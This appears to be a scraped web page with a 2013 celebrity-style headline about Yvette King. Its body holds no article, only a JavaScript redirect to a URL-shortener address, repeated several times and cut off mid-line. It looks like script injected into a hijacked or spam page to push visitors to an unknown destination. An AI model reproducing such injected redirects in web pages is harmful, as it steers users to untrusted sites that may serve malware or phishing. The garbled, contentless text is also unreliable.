
Behind The Scenes With ‘Who’s That Hottie’ Yvette
King
May 10, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...